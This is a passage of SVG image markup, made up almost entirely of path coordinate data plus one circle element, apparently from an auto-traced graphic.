.1.1.1.2s0 .1.1 0v-.2l-.1-.2.1.1c.1 0 .1.1.1.1s0-.1.1 0c0 0 0 .1-.1.1h-.1c0 .1 0 .2.1.2s.1 0 0 .1c0 .1 0 .1.1.1s.1.1.1.2.1.3.1.3c.1-.1.1.1.1.2s0 .1.1.2c0-.1 0-.1 0 0v.1s.1 0 0-.1c0 0 .1 0 .1.1.1 0 .1 0 0 0s0-.1 0-.1c0-.1.1.2.1.3v.1c0-.1.1-.1.1-.1.1 0 .1.1 0 .1v.1h.1c.1-.1.1-.1.1 0s0 .1.1.2c.1-.1.1-.1.1 0v.1-.1c.1-.1.1 0 .1.1s0 .1.1.2.1.2.1.2c-.1.1-.1.1.1 0 .1 0 .1 0 .1.2 0 .1 0 .1.1.1l.1-.1c-.1 0-.1 0 0-.1 0 0 .1 0 .1.1 1.4.7 1.4.7 1.5.9 0 .1 0 0 0 0zm7.6-4.7s0 .1 0 0zm.6-.9c.1 0 .1 0 0 0zm-.1.1c0 .1-.1.1 0 0-.1.1 0 .1 0 0 0 .1 0 .1 0 0zm0-.1c-.1.1-.1.1 0 0-.1.1 0 0 0 0zm-.4-.3c-.1 0-.1 0 0 0 0 .1 0 .1 0 0 0 .1 0 .1 0 0 0 .1 0 .1 0 0zm.4 0c0-.1 0-.1 0 0zm-.5-.5s.1 0 0 0c.1 0 0 0 0 0zm.5.2c.1 0 .1.1.1.1-.1 0-.1-.1-.1-.1 0-.1 0-.1 0 0zm.5 0v-.1c.1.1 0 .1 0 .1zm.2-.1c0 .1 0 .1 0 0 0 .1 0 .1 0 0zm.1.2zm.1 0zm0 .1c0-.1 0-.1 0 0zm0 0c-.1 0-.1 0 0 0zm-.2.1zm.1 0c-.1 0-.1 0 0 0-.1 0-.1 0 0 0zm.1.4h-.1c.1-.1.1 0 .1 0zm-.1.1c.1 0 .1.1 0 0zm-.2.2s0 .1 0 0zm-.1-.1c-.1 0 0-.1 0 0zm0 .1v.1-.1zm-.2.2c0-.1 0-.1 0 0 0-.1 0 0 0 0zm-.3-.2c.1 0 .1 0 0 0zm0-.1c.1 0 .1 0 0 0v.1-.1zm-.1.1c0-.1 0-.1 0 0 0-.1 0 0 0 0zm-.1-.1c.1 0 .1 0 0 0 .1 0 .1 0 0 0zm.1-.1zm-.1 0c0-.1.1-.1 0 0 .1-.1.1 0 0 0zm-.1 0s-.1.1 0 0zm0-.1c0-.1.1-.1.1-.1l-.1.1zm.2-.1l-.1.1c0-.1 0 0 .1-.1zm-.3 0h.1-.1zm.2 0c0-.1 0-.1 0 0 0-.1 0-.1 0 0zm-.2-.3c.1 0 .1 0 0 0 .1.1 0 0 0 0zm.2-.2c.1.1.1.1 0 0 .1.1.1.1 0 0 0 .1 0 .1 0 0 .1.1 0 .1 0 0zm.1 0zm0-.1c-.1-.1-.1-.1 0 0 0 .1 0 .1 0 0-.1-.1-.1-.1-.1 0h-.1c-.1 0-.1-.1-.1-.1h.1-.1.1c.2 0 .1.1 0 0 0 0 .1 0 .1.1s0 .1.1 0c-.1 0-.1-.1-.1-.1h-.1.1-.1s-.1 0 0 0h-.1c-.1 0 0 .1.1.1h.2s-.1 0 0 0c-.2-.1-.2-.1-.1-.1h-.1c-.1 0-.1 0 0 0 0 .1.1.1.2.1-.1 0-.2 0 0 0h-.2c0 .1 0 .1-.1 0-.1 0 .1 0 .1.1h-.2c-.1 0-.1 0 0 0h-.2.1l.1.1h.1-.1.2-.1s-.1 0 0 .1v.1h.2s0 .1.1 0h-.1c-.1 0-.1 0 0 0s.1 0 0 0h.1c.1 0 .1 0 0 0s0 .1 0 .1c.1 0 .1.1.1.1h.1c-.1 0 0 .1.1 0 .1 0 .1 0 0 .1s-.1.1 0 0c.1 0 .1 0 0 0s-.1 0 0 0c.2-.1.2 0 .1 0l-.1.1h.1c.1-.1.1-.1 0 0s-.1.1 0 .1h.1s-.1 0 0 .1h.1s.1 0 .1-.1c-.1.1-.1.1 0 .1v-.1.1c0 .1-.1.1 0 .1 0-.1.1-.1.1-.1v.1c0 .1 0 .1-.1.1h.1c0-.1.1 0 .1 0v-.7.1c.1-.1.1-.1 0 0s-.1.1 0 0c0-.1 0-.1 0 0s0 .1 0 0c.1-.1.1-.1.1 0v-.1c.1-.1.1-.1 0 0s-.1.1 0 0c0 0 0-.1 0 0s0 .1.1 0c0 .1 0 .1.1 0v-.1.1-.2.1c.1-.1.1-.1 0-.1v.1c0-.1 0 0 0 0v.1-.2c0-.1 0-.1.1-.1 0-.1 0 0 0 0v.2c-.1.1 0 .1.1 0s.1-.1 0 0c0 .1 0 0 .1-.1v-.1.2c0-.1 0-.1 0 0v.1s.1 0 0-.1v-.1.1c0 .1 0 .1.1.1s.1 0 .1-.1 0-.1 0 0v.1h.1c0 .1.1 0 0 0 0-.1 0-.1 0 0s0 .1.1 0c0-.1.1-.1.1 0v-.1h.1c0 .1 0 .1 0 0v.2-.1h.1c.1 0 0 .1 0 .1v-.1h.1v-.1c.1.1.1.1.1 0-.1 0-.1 0 0 0s.1 0 0 0h.1c.1.1.1.1.1 0v-.1c0-.1 0-.1-.1-.1s-.1-.1-.1-.1c-.1 0 0 0 0 0 .1 0 .1 0 .1.1h.1v-.1c.1 0 .1 0 0-.1h-.1c.1.1.1 0 .1-.1h.2v-.2h.2s-.1 0-.1-.1-.1 0 0 0 .1 0 0-.1h.1c.1 0 .1 0 0-.1h.1c.1 0 .1.1 0 0-.1 0 0-.1 0-.1h-.2c.1 0 .1 0 0 0s-.1 0 0 0h.1v-.2c-.1 0-.1 0 0 0h.2-.1c.1 0 .1 0 0 0s-.1 0 0 0h.1-.1.1c.1 0 0-.1-.1 0-.1 0-.1 0 0 0h.3-.1c0-.1-.1 0-.1-.1h-.1.2-.1c-.1 0-.1 0 0 0 0-.1 0-.1 0 0v-.1h-.1c-.1 0-.1 0 0 0s.1-.1 0-.1h-.2.1v-.1h-.1c-.1 0-.1 0 0 0 0-.1.1-.1 0-.1s-.1 0 0 0 .1 0 0 0c0 0-.1 0-.1-.1 0 0-.1 0 0-.1s.1-.1 0-.1c-.1.1-.1.1-.1 0s-.1 0-.1 0 0 .1 0 0c-.1.1-.1.1-.1 0 0 0 0-.1.1-.1 0-.1.1-.1.1-.1v.2h-.1v.1-.2c0-.1.1-.1.1-.1v.1c0 .1-.1-.1-.1-.1s0-.1-.1 0c0 .1-.1 0-.1 0-.1 0-.1-.1-.1 0v.1c0 .1 0 .1 0 0s.1-.1 0-.1c0 0 0 .1-.1.1v.1-.1c0-.1.1-.1.1-.1v.1-.1c.1-.1 0-.1 0 0v.2c0-.1 0-.1 0 0s0 .1 0 0v-.1c0 .1-.1 0-.1 0-.1 0-.1 0-.1.1v-.1.1c0 .1 0 .1 0 0s0-.1-.1 0c0 0-.1 0 0 .1 0 .1 0 .1 0 0s0-.1-.1 0h-.1v.1h-.1v.1c0-.1-.1 0-.1 0h-.1v.2c-.1-.1-.1-.1 0 .1h-.1c-.1-.1-.1 0 0 .1-.1 0-.1-.1-.1 0l-.1-.1c-.1 0-.1-.1-.1-.1s.1 0 .1.1h.1c.1 0 .1 0 0 .1h.1c.1 0 .1.1.1.1s.1 0 .1.1l.1.1c.1 0 .1.1 0 0h-.1.2s0-.1.1 0h.1c-.1 0 0-.1 0-.1s.1 0 0-.1c0 .1.1 0 .1 0v-.1c0 .1 0 .1.1 0v-.1h.1v-.2.2-.1h.1c0-.1 0-.1 0 0v.1-.1c0-.1 0-.1 0 0s.1 0 .1 0v.2c.1-.1 0-.1 0 0v.1c.1-.1 0-.1.1 0v-.2c0-.1.1-.1.1-.1v.2s.1 0 0 .1v-.1c0-.1 0-.1 0 0s0 .1 0 0c-.1.1-.1.1 0 0v.1c0-.1.1 0 0 0v-.3s0 .1-.1.1c0 .1 0 .1.1 0s.1-.1 0 0c0 .1-.1.1 0 .1v-.1.1c0-.1 0-.1 0 0v-.1c0-.1.1 0 0 0-.1.1-.1.1 0 .1 0-.1.1 0 .1 0v.1h.1c.1 0 .1 0 0 0s-.1.1 0 0c.1 0 .1 0 0 0 0 .1 0 .1 0 0 .1 0 .1 0 0 0 0 .1-.1 0 0 .1v.1h.1c.1 0 .1 0 0 0s0 .1.1 0h.1-.2.1c.1 0 .1 0 0 .1h.2-.1c.1 0 .1 0 0 .1h-.1.2-.3c.1 0 .1 0 0 0h.1-.1c-.1 0-.1 0 0 0h.2-.1.1s.1 0 0 0h-.1.1c.1 0 .1 0 0 0h-.1.1c-.1 0-.1 0 0 0h-.1c.1.1.1 0 0 .1h.1c.1.1.1.1 0 0s-.1-.1 0 0h-.1c-.1 0-.1-.1-.1-.1h.2s.1 0 0 .1h-.1.1c.1 0 .1 0 0 0h.1c-.1 0-.1-.1-.1 0s.1 0 .1 0c-.1 0-.1 0-.1.1-.1-.1-.1 0 0 0s0 .1 0 .1c0-.1-.1-.1-.1 0s0 .1 0 0v.1c0 .1 0 .1 0 0s0-.1-.1 0c0 .1 0 .1 0 0s0-.1 0 0 0 .1 0 0c0 0 0-.1 0 0v-.1.1h-.1c-.1 0-.1 0 0 .1 0 .1 0 .1 0 0v-.2c0 .1-.1.1 0 .1v.1c0 .1 0 .1 0 0s0-.1 0 0v-.1.1c0 .1-.1.1 0-.1.1-.1 0-.1 0-.1s-.1.1 0 .1l-.1.1v.1c0-.1 0-.1.1-.1v-.1.1l-.1.1v-.2l-.1.1c-.1.1-.1.1 0 0v-.1c0 .1 0 0 0 0v-.2c.1-.1.1-.1 0 0 0 .1 0 .1 0 0s.1-.1 0-.1v-.1.3c0 .1-.1.1-.1.1v-.3.1c0 .1-.1.1-.1.1l.1-.1c.1-.1.1-.1 0 0 0 .1-.1.1 0 .1v-.1c0-.1 0 0 0 0 0 .1 0 .1 0 0 .1-.1.1-.1 0 0 0 .1-.1.1 0 0 0-.1 0 0-.1 0 0 .1-.1.1-.1.1-.1.1-.1.1 0 .1 0 0 0-.1.1-.1v-.1c0-.1.1-.1.1-.1 0-.1 0-.1 0 0v-.2h-.1c-.1.1-.1 0 0 .1.1-.1.1-.1 0-.1 0-.1 0-.1 0 0 0-.1 0-.1 0 0h-.1c.1 0 0-.1 0-.1h-.1c-.1 0 0 0 0-.1h-.2.2-.4.2-.1.2-.3.3-.1c.1 0 .1 0 0 0h-.3s-.1 0-.1-.1h-.1.1c.1 0 .1.1.1 0h.2-.1c-.2 0-.1-.1 0 0h.1c-.1-.1-.1-.1-.1 0s.1 0 0 0c.1 0 .1.1.1 0h-.1s-.1 0-.1-.1c0 0-.1 0-.1-.1s0 0 .1.1l.1.1c-.1 0-.1-.1-.1-.1h.2-.1c-.1-.1-.1-.1-.1 0 .1.1.1.1 0 0s-.1-.1 0 0c.1 0 .1.1.1.1h-.1c-.1-.1-.1-.1-.1 0s.1 0 0 0h.1c.1.1.1.1 0 0-.1 0-.1 0 0 0s.1 0 0 0l-.1-.1h-.1v-.1l-1.6 1.1z"/><path class="st4" d="M264.3 100.3c.1 0 .1 0 0 0 .1 0 .1-.1 0 0zm1-.4c.1.1.1.1 0 0 .1.1.1.1 0 0 .1 0 .1 0 0 0zm-.2-.2c0 .1-.1.1 0 0zm-.2-.6c0 .1 0 .1 0 0 0 .1 0 0 0 0 .1 0 .1 0 0 0zm-.8-1.4c0 .1 0 .1 0 0 .1 0 0 0 0 0zm0-1.1c0 .1 0 .1 0 0 .1.1.1.1 0 0zm-.7 0h.1s-.1-.1-.1 0zm5.2 13.3s.1 0 0 0c.1 0 .1 0 0 0zm-.8-2.3c-.1.1-.1.1-.1 0h.1zm-.4-.5h.1c0 .1-.1.1-.1 0 0 0 0 .1 0 0zm-.2-.6c0 .1-.1.1-.1.1l.1-.1zm-.1-.1c.1 0 .1 0 0 0zm-.1-.2c.1 0 .1 0 0 0zm0-.1s.1 0 0 0zm.2-.2s-.1 0 0 0zm-.2-.2c.1 0 .1 0 0 0 .1 0 .1 0 0 0 .1 0 0 0 0 0zm-.6-1.3c0-.1.1 0 0 0 0 0-.1 0 0 0zm-.2-.7c0 .1 0 .1 0 0-.1.1-.1 0-.1 0h.1zm-.4-1.2c0 .1 0 .1 0 0 0 0 0 .1 0 0zm.1-.2c0-.1 0 0 0 0s-.1 0 0 0zm-.3-.2l-.1.1c0-.1.1-.1.1-.1zm-.2-.4c.1 0 .1 0 0 0 .1 0 0 0 0 0zm-.2-1.1c0 .1-.1 0 0 0zm0-.1l-.1.1c0-.1 0-.1.1-.1zm-.2-.3zm-.1-.3c.1 0 .1 0 0 0 0 0 0 .1 0 0zm0-.3c.1 0 .1 0 0 0zm-.1-.2s.1 0 0 0c.1 0 .1.1 0 0 0 .1 0 .1 0 0zm-.2 0s.1 0 0 0c.1 0 .1 0 0 0zm0-.4c0-.1.1 0 0 0zm.2-.2c0 .1 0 .1 0 0h-.1.1zm-.4-.3h.2c-.1 0-.1.1-.2 0zm.2-.1zm-.5-.8c0-.1.1 0 .1 0s-.1.1-.1 0zm-.2-.9c.1-.1.1-.1 0 0 .1 0 .1 0 0 0 .1 0 .1 0 0 0zm0-.2c0-.1 0 0 0 0 .1 0 .1 0 0 0zm-.1-.3c-.1 0-.2.1 0 0 .1 0 .1 0 0 0 0 .1-.1.1 0 .1v.1c0 .1-.1.1-.1.1h.1c0-.1.1 0 0 .1 0 .1 0 .1.1 0 .1 0 .1 0 0 .1h.3c0 .1-.1.1-.1.1v.1s0 .1.1.1v.1s0 .1 0 0v.1c0 .1.1.1.1 0h.1c0-.1.1 0 .1 0s0 .1-.1 0c-.1 0-.1.1 0 .1v.2h.1c0-.1.1 0 .1 0v.1c-.1 0-.1.1 0 .1v.1c0 .1-.1.1 0 .1.1.1.1.2 0 .1 0 .1.1.1.2.1 0-.1 0-.1 0 0v.2c-.1 0-.1 0 0 0s.1.1 0 .1v.1l.1.1c0 .1 0 .1.1 0h.1s.1 0 0 .1v.1s.1 0 0 .1v.1s.1.1 0 .1h.1c0-.1.1 0 .1.1.1 0 .1.1.1.1v.1c-.1 0-.1.1.1.1 0-.1.1 0 .1 0h.1c.1 0 .1 0 0 .1v.1c.1 0 .1.2.1.3h.1c-.1.1 0 .1.1 0 .1 0 .1 0 0 .1s-.1.1.1 0c.1 0 .1 0 0 .1-.1 0-.1 0 0 0 .2 0 .2.1.1.1s-.1.1-.1.1h.1c.1-.1.1 0 .1 0-.1.1-.1.1 0 .2.1 0 .1.1.1.1-.1 0-.1 0 0 .1.1 0 .1.1.1.1h.1s.1 0 0 0c-.1.1-.1.1 0 .1h.2c.1 0 .1 0 0 .1 0 .1-.1.1 0 .1 0-.1.1 0 .1 0 .1 0 .1 0 0 .1 0 .1 0 .1-.1.1 0 0 0 .1.1.1 0-.1.1.1.1.2h.1s.1 0 .1.1h.1s.1 0 0 .1c0 .1 0 .1 0 0h.1c-.1 0-.1 0 0 0h.1c0 .1 0 .1 0 0 .1 0 .1.1.1.1h.1c.1 0 .1 0 0 0-.1.1-.1.1 0 .1h.1c0 .1 0 .2.1.2h.1c0 .1 0 .1.1.1h.1c0 .1-.1.1-.1.1h.1c0-.1 0-.1.1 0 0 0 0 .1-.1.1h.1v.1c0-.1 0 0 0 0v.1c0 .1 0 0 .1 0h.2c0-.1.1 0 .1 0 0-.1 0 0 0 0 0 .1-.1 0-.1.1v.1c-.1 0 0 .1.1.1s.1 0 0 .1h.2l-.1.1c-.1.1-.1.1 0 .1h.1v.1c0 .1.1.1.1.1h.1c-.1.1 0 .1.1 0h.1v.1c0 .1 0 .1.1.2l.1.2h.1c0 .1-.1.1 0 .1 0 0 .1 0 0 .1s0 .1.1.1c.1-.1 0-.1 0 0s-.1.1 0 .1.1.1.1.2h.1c0-.1.1 0 .1.1v.1c-.1 0 0 .1.1 0h.1c0-.1.1 0 .1 0v.1c0 .1-.1 0-.1 0h.1c.1 0 .1 0 0 0v.1c.1 0 .1.1.1.1s0-.1 0 0c-.1.1 0 .2.1.2 0-.1.1 0 .1 0 0 .1 0 .1.1 0 .1 0 .1 0 0 .1s-.1.1 0 .1.1.1.1.1c.1 0 .1.1.1 0s.1 0 .1 0c.1 0 .1 0 0 0s-.1 0-.1.1v.1s0 .1.1.1c0 .1 0 .1.1.1.1-.1.1-.1 0-.1-.1.1 0 .2.1.2v.2s.1.1.1.2c.1.1.1.2.1.1v.1c-.1 0 0 .1 0 .1h.1c0-.1.1 0 0 .1 0 .1 0 .1.1.2 0 0 .1 0 0 .1 0 .1-.1.1.1.1v.1c0 .1-.1.1.1 0 .1 0 .1.1.1.2h.1c0-.1.1-.1 0-.1-.1.1-.1.1.1 0 0-.1.1 0 0 0v.1s.1.1.1.2l.1.2h.1v.1s.1 0 0 .1c0 .1 0 .1 0 0h.1c0 .1 0 .1.1 0 .1 0 .1 0 0 0 0 .1-.1.1 0 .1 0-.1.1 0 .1 0s.1 0 0 .1c0 .1.1.1.1.1 0-.1.1 0 0 0v.1c.1 0 0 0 0 .1-.1 0 0 .1 0 .1.1 0 .1.1.1.2l.1.1h.1l-.1.1c0 .1-.1.1-.1.1h.1c0-.1.1 0 0 .1 0 .1 0 .1.1.1 0 0 .1 0 0 .1h.1c0-.1.1 0 .1 0-.1.1 0 .1 0 .1 0-.1.1 0 .1 0s.1 0 .1.1h.1s0 .1-.1 0v.1c.1 0 0 .1.1.1s.1 0 0 0c0 .1-.1.1 0 .1h.1c-.1 0-.1 0 0 .1.1 0 .1.1.1.2.1.1.1.1 0 .1-.1.1-.1.1 0 .1.1-.1.1 0 .1 0 0 .1.1.1.1.1s.1 0 0 0h-.1c.1-.1.1 0 .1.1 0 0 0 .1-.1.1 0 .1-.1.1-.1.1h.1c0-.1 0-.1.1 0 .1 0 .1 0 .1.1 0-.1.1 0 .1 0v.2c0 .1-.1.1-.1.1h.1c0-.1.2.4.2.4 0 .1 0 .1.1.1 0-.1.1.1.1.2l.1.2v.1c.1 0 .1.1.1.1.1 0 .1 0 0 0 0 .1-.1.1-.1.1h.1c0-.1.1 0 .1 0v.1c0 .1-.1.1-.1.1 0-.1.1 0 .1 0l-.1.1c-.1.1-.1.1.1 0h.1c-.1.1 0 .1.1.1.1-.1.1-.1 0 0s-.1.1 0 .1c0-.1.1 0 .1 0v.1c.1 0 .1.2.1.3.1.2.1.3.2.3v.1c0 .1 0 .1.1 0 .1 0 .1 0 0 0v.1s.1.2.1.1c.1 0 .1 0 0 0s-.1.1 0 .1c0 0 .1 0 0 .1 0 0 .1 0 .1.1 0 0 .1.1.1.2.1 0 .1.1.1.1s.1 0 0 0c0 .1 0 .1.1.2s.1.2.1.3h.1c.1 0 .1 0 .1.1s-.1.1.1.1v.1c-.1.1 0 .1.1.1 0 .1-.1.1 0 .1l-.1.1c0 .1-.1.1-.1.1h.3c0-.1.1 0 .1 0v-.1c0-.1.1-.1.1 0 0 0 0-.1.1-.1l.1-.1c0-.1 0-.2-.1-.1h-.1v-.3c-.1-.1-.1-.2-.1-.2v-.1c0 .1-.1-.1-.1-.2-.1-.1-.1-.3-.1-.2h-.1v-.1c-.1 0-.1-.1-.1-.1v-.1s0-.1-.1-.1l-.1-.2c0-.1-.1 0-.1-.1 0 .1-.1 0-.1 0s0-.1.1-.1.1 0 0-.1h-.1c0 .1-.1-.1-.1-.2l-.1-.2c0 .1-.1 0-.1-.1.1-.2.1-.2 0-.2 0 0 0 .1-.1.1-.1.1-.1 0-.1 0 .1-.1-.1-.3-.1-.3v-.2c-.1 0 0-.1 0-.1-.1.1-.1-.1-.1-.1v-.1c-.1 0-.1-.2-.1-.2h-.1c-.1 0-.1-.1-.1-.1 0-.1-.1-.1-.1-.1 0 .1-.1.1-.1 0v-.2c-.1-.1-.1-.2 0-.2h-.2c0-.1 0-.1-.1-.2h-.1c.1-.1 0-.1-.1-.1 0 .1 0 .1 0 0v-.1c-.1 0-.1-.1-.1-.1-.1 0-.1 0-.1-.1-.1 0-.1 0-.1-.1h-.1s0-.1.1 0c.1 0 0-.1-.1-.1s-.1 0 0 0 .1 0 0-.1h-.1v-.2h-.1c0-.1 0-.1-.1 0-.1 0-.1 0 0-.1s.1-.1 0-.1h-.1c0-.1 0-.2-.1-.3h-.1c-.1.1 0 .1 0 0 .1-.1.1-.1-.1 0-.1.1-.1.1 0 0 0-.1 0-.1-.1 0 0 .1-.1 0 0 0 0-.1.1-.1 0-.1v-.1c0-.1-.1 0-.1-.1-.1 0-.1 0 0-.1s0-.1-.1-.1c-.1.1-.1 0-.1 0v-.1s-.1 0 0-.1l-.1-.1c-.1 0-.1-.1 0-.1h-.2c0-.1.1-.1 0-.1s-.1-.1 0-.1v-.1.1c0 .1-.1.1-.1 0 0 0-.1 0 0-.1 0-.1.1-.1 0-.1v-.1s-.1 0-.1-.1c-.1 0-.1-.1 0-.1 0 0-.1 0-.1-.1-.1 0 0-.1 0-.1 0-.1 0-.1 0 0s-.1 0-.1 0h-.1c0 .1 0 .1-.1 0V104c0-.1 0-.1-.1 0 0 0 0 .1 0 0v-.1l-.1-.1c-.1.1-.1.1 0 0s.1-.1 0-.1h-.1v-.2h-.1c-.1 0-.1-.2-.1-.2h-.2c.1-.1.1-.1 0 0-.1 0-.1-.1 0-.1 0-.1.1-.1.1-.1h-.1c0 .1-.1 0-.1-.1-.1 0-.1-.1-.1-.2-.1-.1-.1-.1 0-.1 0 0-.1 0-.1-.1-.1 0-.1-.1 0-.1-.1 0-.1-.1-.1-.1 0-.1.1-.1 0-.1 0 .1-.1 0-.1-.1s-.2-.6-.2-.6v-.2c.1-.1 0-.1-.1-.2-.1 0-.1 0-.1-.1.1 0 .1-.1 0-.1h-.1c.1 0 .1-.1-.1-.1h-.1c.1-.1.1-.1 0-.1s-.1 0 0-.1.1-.1 0-.1-.1-.1-.1-.1 0-.1-.1 0v-.1h-.1v.1s0-.1-.1-.3l-.1-.2c-.1.1-.1 0-.1 0v-.1c-.1 0-.1-.1 0-.1-.1 0-.1-.1-.1-.2-.1 0 0-.1-.1-.1s-.1 0 0-.1c0-.1 0-.2-.1-.1v-.1c0-.1-.1 0-.1 0-.1 0-.1 0 0-.1.1 0 .1-.1 0-.1s-.1 0-.1-.1h-.1c0 .1-.1 0-.1 0 0-.1 0-.1.1 0h-.1s0-.1.1-.1c0-.1 0-.1-.1 0h-.1s-.1 0 0-.1v-.1c0-.1-.2-.1-.2-.1-.1 0-.1 0 0 0v-.1c0 .1 0 0 0 0 0-.1.1 0 .1 0v-.1c.1-.1.1-.1 0-.1h-.1c0-.1.1-.1 0-.1 0 0-.1 0 0-.1-.1 0 0-.1-.1-.1 0 .1-.1 0-.1 0h-.1c0 .1-.1 0-.1 0s-.1 0 0-.1v-.2c0-.1 0 0-.1 0 0 .1-.1 0-.1 0l.1-.1c.1-.1.1-.1 0 0 0 .1-.1 0-.1-.1-.1 0-.1-.1 0-.1 0-.1-.1 0-.1 0-.1 0-.1 0-.1-.1.1-.1.1-.1-.1-.1 0 .1-.1 0 0 0 0-.1-.1 0-.1-.1-.1 0-.1 0-.2.1h-.1s0-.1.1-.1c0-.1.1 0 .1 0 0-.1.1 0 .1-.1s0-.1-.1 0c0 .1 0 .1 0 0v-.1c-.1 0-.1-.1 0-.1-.1 0 0-.1-.1-.1h-.1c.1-.1.1-.3-.1-.3h-.1c0-.1 0-.2-.1-.2V96c0-.1 0-.1-.1-.1-.1-.1-.1 0-.1 0v-.1l-.1-.1c.1 0 .1 0 0 0-.1-.1-.1-.1 0-.1s.1-.1-.1 0c-.1 0-.1 0-.1-.1s.1 0 .1 0 0-.1.1 0h-.2c-.1 0-.1 0-.1.1s0 .1-.1 0c0-.1.1-.1.1-.1h.1c0-.1-.1-.1-.2-.1v-.2c-.1 0 0-.1-.1-.1 0 .1-.1 0-.1 0s0 .1-.1.1c0 0 0-.1.1-.1.1-.1.1-.1.1-.2-.1 0-.1-.1 0-.1-.1 0 0-.1-.1-.1h-.1v-.1c-.1 0-.1 0 0-.1s.1-.1-.1 0c0 .1-.1.1-.1.1v.1l-.1-.1s-.1-.1-.1 0c0 0 0 .1-.1 0 0 0 0-.1.1 0h.1c.1-.1.1-.1 0-.1v-.1c0-.1 0-.1-.1 0-.1 0-.1 0 0-.1s.1-.1 0-.1-.1 0-.1-.1c.1-.1 0-.1 0-.1 0 .1 0 .1 0 0s.1-.1 0-.1v.1h-.1s0 .1-.1.1c0 .1-.1-.1.1-.2l.1-.1c0 .1-.1 0-.1 0s-.1 0 0-.1v-.1h-.2c.1-.1.1-.1 0-.1s-.1 0 0 0c0-.1.1-.1.1-.1v.1h-.1v-.2c.1 0 .1 0 0 0s-.1 0 0-.1c0-.1 0-.1-.1 0-.1 0-.1.1-.1.1v.1h-.1s-.1 0-.1-.1c-.8 2.9-.9 2.9-.8 2.9z"/><circle class="st7" cx="229.9" cy="5.7" r="5.7"/><path class="st4" d="M215.2 48.9c.1.1.1-.1.1-.2-.1-.1-.1-.1-.1.1v.1zm-1.2-.8l.1-.1-.1.1c0 .1 0 .1 0 0zm-.6 1.3c.1.1.1-.1.1-.1.1-.1 0-.1 0-.1s-.1-.1-.1.1v.1zm-1.8 2c.1.1.1.1 0 0 .1.1 0 0 0 0zm-4.6 5.7c.1.1.1-.1.2-.1l.1-.1c-.1-.1-.1.1-.2.1s-.1.1-.1.1zm-3.8 2.8l.1-.1.1-.1c-.1 0-.1 0-.2.2zm-.5 1.5c.1-.1.1-.2.1-.2l-.1.1v.1zm27.4-57.7c-.1 0-.1 0 0 0-.1-.2-.1-.2 0 0 .1 0 .1 0 0 0zm-1.3 10.9c.1-.1.1.1.1.1 0 .1-.1.1-.1-.1zm-.3 2.8c-.1-.1-.1-.2-.1-.2.1 0 .1 0 .1.2 0-.1 0 0 0 0zm-.8 3.1l.1-.1s.1 0 .1.1c-.1-.1-.2 0-.2 0zm-.1.7l.1-.1-.1.1zm-.2.8l.1-.1-.1.1zm-.2.5c-.1-.1 0-.2.1-.2s.1 0 .1.1c-.1.3-.1.3-.2.1zm-.4.6l-.1-.1.1-.1v.2zm-.2.9c-.1 0-.1-.1-.1-.1l.1-.1v.2zm-2.1 6.4c-.1 0-.1-.1-.1-.1l.1-.1c.1 0 .1.1 0 .2zm-1.2 2.9c.1-.2.1-.2.1-.1.1 0-.1.2-.1.2-.1 0 0 0 0-.1zm-2.5 5.1v-.1l.1-.1.1.1-.2.1zm-.6.8l-.1-.1.1-.1v.2zm-.5 1.2c0-.1 0-.1 0 0 .1 0 .1.1.1.1l-.1-.1zm-1 1.7V42l.1-.1.1.1-.2.1zm-2.8 4.3v-.1l.1-.1.1.1-.2.1zm-.4.4c-.1-.1 0-.1.2-.1.1.1.1.1 0 .1h-.2zm-.7 1.2c-.1.1-.1.1 0-.1l.1-.1c.1.1 0 .1-.1.2zm-.9 1.2c-.1-.1 0-.1 0-.1.1-.1.1-.1.2-.1 0 0 .1.1 0 .1s-.2.1-.2.1zm-.9.9c.1-.1.1-.1.2-.1l-.1.1h-.1zm-.5.7c-.1-.1-.1-.1 0-.1.1-.1.1-.1.2 0-.1 0-.1 0-.2.1zm-.2.6c-.1.1.1-.1.1-.2l.1.1c-.2 0-.2.1-.2.1zm-1.1 1.1c-.1-.1 0-.2 0-.2l.1-.1c0 .1 0 .1-.1.3zm-.5.3c0-.2 0-.2 0 0v.1-.1zm-1.2 1.6s.1-.1.1-.2c0-.2 0-.2.1-.2.1.1.1.1 0 .2-.1.2-.2.2-.2.2zm-.3 0c-.1-.1.1-.1.1-.2l.1.1-.2.1zm-2.6 3c-.1-.1.1-.2.1-.2.1-.1.1-.1 0 .2 0-.1-.1 0-.1 0zm-3.4 2.8c-.1 0-.1 0 0-.2.1-.1.2-.1.2-.1l-.1.1c-.1-.1-.1.1.1.1l.1.1h-.3zm-.7.6c-.1-.1.1-.1.1-.1l.1-.1-.1.1-.1.1zm-1 .9l.1-.1c.1.1.2 0 .2-.1s-.1-.1.1-.1c.1.1.1 0 .2-.1l.1-.1c.1.1.1 0 .2-.1l.1-.1c-.1.1.1-.1.2-.1l.1-.1c-.1-.1.1-.2.2-.2 0 0 .1-.1.2-.1.1-.1.1-.1 0-.2s-.1-.1.1-.1c.1-.1.1 0 .1 0 .1.1.1-.1.2-.1l.2-.2.1.1.1-.1s.1-.1.2-.1c.2-.1.3-.3.1-.2l.1-.1.1-.1c-.1-.1.1-.1.1-.1l.1.1c.1.2.2.1.2-.1l.1.1c.1.1.1-.1.2-.2s.1-.2.1-.2c-.1-.1.1-.1.1-.1l.1-.1c.1.1.2-.1.2-.2l.1.1c.1.1.2.1.4-.3.3-.2.4-.4.4-.4.1.1.2-.3.3-.4-.1-.1-.1-.1 0 0s.1-.1.2-.1c.2-.2.2-.2.2-.1 0 .2 0 .2.1-.1 0-.2.2-.3.3-.2.1.1.1-.1.2-.1l.3-.3c.2-.2.2-.2.1-.2-.1-.1 0-.2.1-.2.1-.1.1-.1.2-.1 0 0 .1-.1.2-.1.1-.1.1-.1.2-.1 0 0 .1-.1.2-.1.2-.1.3-.2.3-.2l.1-.1c-.1-.1 0-.2.3-.3l.3-.3.1-.1c.1.1.2-.1.3-.2-.1-.1.1-.1.1-.1s.1-.1.1-.2l.2-.2c.1.1.1-.1.2-.1.1-.2.7-.8.8-.8.1.1 0 0 0 0 .1-.1.1-.1.1-.2.2 0 .2-.1.1-.2l-.1.1-.1.1c-.1-.1.1-.2.2-.2.2 0 .2 0 .1-.1 0-.1.1-.2.2-.2.1.1.1.1.1-.1s.1-.5.3-.3c.1.1.2.1.2 0 .1-.1.1-.1 0-.2-.1 0-.1-.1.1-.1.3-.1.4-.2.5-.5.2-.3.3-.5.2-.3-.1.2-.1.2.1.1.1-.1.2-.3.3-.3s.1-.2.1-.2c-.1-.1-.1-.1 0 0 .1 0 